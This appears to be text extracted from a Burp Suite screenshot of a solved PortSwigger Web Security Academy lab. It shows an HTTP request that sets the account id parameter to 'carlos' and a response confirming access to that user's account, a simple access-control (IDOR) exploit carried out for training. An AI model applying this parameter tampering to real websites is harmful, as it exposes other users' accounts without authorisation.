 Send Cancel < > Explore request in Burp AT Target: https://0a2800ca04a748e4805c
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a2800ca04a748e4805c99bb00170079.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "macOS"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
User ID
controlled by
request
parameter
Back to lab description
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos